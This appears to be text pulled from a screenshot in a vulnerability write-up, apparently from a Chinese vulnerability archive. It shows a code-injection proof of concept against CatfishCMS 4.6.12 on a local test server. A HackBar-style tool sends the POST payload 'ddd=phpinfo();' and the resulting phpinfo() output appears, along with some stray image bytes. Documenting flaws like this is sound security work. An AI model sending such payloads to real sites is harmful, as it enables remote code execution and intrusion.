 phpinfo()
127.0.0.1/cms/CatfishCMS-4.6.12/index.php/index/Index/page/id/8.html
百度 <Ctrl+K>
最常访问
移动版书
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://127.0.0.1/cms/CatfishCMS-4.6.12/index.php/index/Index/page/id/8.html
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
ddd=phpinfo();
����JFIF��;CREATOR: gd-jpeg v1.0 (using IJG JPEG v90), quality = 80
PHP Version 5.5.38
php
System
Windows NT PHPOOP-PC 6.2 build 9200 (Windows 8 Professional Edition) i586
Build Date
Jul 20 2016 11:08:49
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
零组资料文库